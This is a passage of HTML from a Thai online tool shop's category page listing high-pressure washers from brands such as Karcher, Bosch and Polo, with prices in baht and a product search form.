value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (7)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">แท่นตัดเหล็ก (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87">เครื่องเซาะร่อง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (46)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94">เครื่องเจีย/ขัด (71)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">เร้าเตอร์ (9)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a">กบ (9)</option><option value="brand">Brand (466)</option><option value="valu">VALU (2)</option><option value="3m">3M (2)</option><option value="brand-bosch">BOSCH (19)</option><option value="boye">BOYE (1)</option><option value="ebara">EBARA (1)</option><option value="force">FORCE (7)</option><option value="brand-iweld">IWELD (1)</option><option value="brand-jasic">JASIC (4)</option><option value="king">KING (4)</option><option value="kt">KT (5)</option><option value="brand-kuani">KUANI (1)</option><option value="makita">MAKITA (338)</option><option value="maktec">MAKTEC (27)</option><option value="marathon">MARATHON (3)</option><option value="mitsubishi">MITSUBISHI (4)</option><option value="nicholson">NICHOLSON (4)</option><option value="polo">POLO (6)</option><option value="rowel">ROWEL (2)</option><option value="solo">SOLO (18)</option><option value="brand-stanley">STANLEY (8)</option><option value="tiger">TIGER (1)</option><option value="v-tech">V-TECH (1)</option><option value="welpro">WELPRO (2)</option><option value="zinsano">ZINSANO (5)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-7 col-xs-6" name="s" type="text" placeholder="ค้นหาสินค้า"/>
			<button type="submit">Go</button>
		</form>
    </div>
			<div class="social-section col-md-4">
			<span class="social-section-title hidden-md">
				ติดตามเรา 
			</span>
				<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="http://sthomesupply@hotmail.com" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
		              
		</div>
	 
</div>	    


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">เครื่องฉีดน้ำแรงดันสูง</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	แสดงทั้งหมด 20 ผลลัพท์</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="ข้อมูลสั่งซื้อของร้านค้า">
					<option value="menu_order"  selected='selected'>การเรียงลำดับ</option>
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-19121 status-publish first instock product_cat-210 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2018/01/k2900m-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2018/01/k2900m-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2018/01/k2900m-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2018/01/k2900m-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2018/01/k2900m.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ปั๊มอัดฉีดน้ำแรงดันสูง KARCHER K-2.900</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19121" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19121" data-product_sku="060201KAR001" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;ปั๊มอัดฉีดน้ำแรงดันสูง KARCHER K-2.900&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25397 status-publish instock product_cat-210 product_cat-122 product_cat-promotion product_tag-bosch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-bosch-ghp-5-55/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/05/GHP5-55-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/05/GHP5-55-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/05/GHP5-55-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/05/GHP5-55-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2021/05/GHP5-55.jpg 468w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำ BOSCH GHP 5-55</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</a><a href="?add-to-cart=25397" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25397" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำ BOSCH GHP 5-55&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25064 status-publish instock product_cat-210 product_cat-122 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120-768x768.jpg 768w, https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120-600x600.jpg 600w, https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2021/04/SHOOTER120.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง 120 บาร์ POLO MVP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25064" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25064" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง 120 บาร์ POLO MVP&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25422 status-publish last instock product_cat-210 product_cat-122 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/05/warrior-130-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/05/warrior-130-300x300.jpeg 300w, https://toolswiz.com/wp-content/uploads/2021/05/warrior-130-150x150.jpeg 150w, https://toolswiz.com/wp-content/uploads/2021/05/warrior-130-768x768.jpeg 768w, https://toolswiz.com/wp-content/uploads/2021/05/warrior-130-600x600.jpeg 600w, https://toolswiz.com/wp-content/uploads/2021/05/warrior-130-100x100.jpeg 100w, https://toolswiz.com/wp-content/uploads/2021/05/warrior-130.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง 130 บาร์ POLO รุ่น WARRIOR-130 กำลังมอเตอร์ 1.6 KW ไฟ 1 เฟส 230 โวลต์</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,890.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25422" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25422" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง 130 บาร์ POLO รุ่น WARRIOR-130 กำลังมอเตอร์ 1.6 KW ไฟ 1 เฟส 230 โวลต์&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-19113 status-publish first instock product_cat-210 product_tag-berala product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="261" height="222" src="https://toolswiz.com/wp-content/uploads/2017/11/full_TP2525A-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง BERALA TP2525A</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19113" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19113" data-product_sku="060201BER001" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง BERALA TP2525A&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-19115 status-publish instock product_cat-brand-bosch product_cat-210 product_tag-bosch product_tag-716 product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12-600x600.jpg 600w, https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12-768x768.jpg 768w, https://toolswiz.com/wp-content/uploads/2017/11/full_AQUATAK_35-12.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง BOSCH รุ่น AQUATAK 35-12</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,080.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19115" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19115" data-product_sku="060201BOS002" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง BOSCH รุ่น AQUATAK 35-12&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-23896 status-publish instock product_cat-210 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/karcher-k-2-36a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2019/01/d1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2019/01/d1-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2019/01/d1-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2019/01/d1-768x768.jpg 768w, https://toolswiz.com/wp-content/uploads/2019/01/d1-1024x1024.jpg 1024w, https://toolswiz.com/wp-content/uploads/2019/01/d1-600x600.jpg 600w, https://toolswiz.com/wp-content/uploads/2019/01/d1-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2019/01/d1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง KARCHER K-2.36A</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,750.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=23896" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23896" data-product_sku="060201KAR004" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง KARCHER K-2.36A&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25051 status-publish last instock product_cat-new-product product_cat-210 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-p/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/04/kv-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/04/kv-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/04/kv-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/04/kv-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2021/04/kv.jpg 456w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง POLO SHOOTER120</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,440.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25051" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25051" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง POLO SHOOTER120&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25056 status-publish first instock product_cat-210 product_cat-122 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/04/110343-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/04/110343-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/04/110343-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/04/110343-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง POLO SPARTAN14  140 บาร์</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,390.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25056" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25056" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง POLO SPARTAN14  140 บาร์&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25058 status-publish instock product_cat-210 product_cat-122 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/04/180-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/04/180-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/04/180-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/04/180-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง POLO SPARTAN18 180 บาร์</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25058" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25058" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง POLO SPARTAN18 180 บาร์&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25060 status-publish instock product_cat-210 product_cat-122 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l-300x300.jpeg 300w, https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l-150x150.jpeg 150w, https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l-768x768.jpeg 768w, https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l-600x600.jpeg 600w, https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l-100x100.jpeg 100w, https://toolswiz.com/wp-content/uploads/2021/04/warrior-102l.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง POLO WARRIOR-102L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,890.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25060" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25060" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง POLO WARRIOR-102L&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-25426 status-publish last instock product_cat-210 product_cat-122 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2021/05/101N-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2021/05/101N-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2021/05/101N-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2021/05/101N-768x768.jpg 768w, https://toolswiz.com/wp-content/uploads/2021/05/101N-600x600.jpg 600w, https://toolswiz.com/wp-content/uploads/2021/05/101N-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2021/05/101N.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง POLO รุ่น WARRIOR 101N พร้อมรับประกัน **รุ่นนี้แทนรุ่น 101 ที่ตกรุ่น</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,290.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25426" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25426" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง POLO รุ่น WARRIOR 101N พร้อมรับประกัน **รุ่นนี้แทนรุ่น 101 ที่ตกรุ่น&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-19133 status-publish first instock product_cat-zinsano product_cat-210 product_tag-zinsano product_tag-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87-z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2017/11/full_amazon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2017/11/full_amazon-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2017/11/full_amazon-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2017/11/full_amazon-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2017/11/full_amazon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องฉีดน้ำแรงดันสูง ZINSANO Amazon (100 Bar)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,590.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=19133" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19133" data-product_sku="060201ZIN001" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องฉีดน้ำแรงดันสูง ZINSANO Amazon (100 Bar)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
